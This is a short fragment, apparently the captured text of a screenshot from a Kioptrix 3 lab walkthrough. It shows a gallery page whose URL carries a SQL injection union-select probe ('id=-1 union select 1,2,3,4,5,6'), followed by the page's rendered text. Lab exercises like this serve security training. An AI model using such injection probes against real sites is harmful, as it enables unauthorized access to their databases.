 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,2,3,4,5,6
Search
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
2
3
Photo Shoot
3
25
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.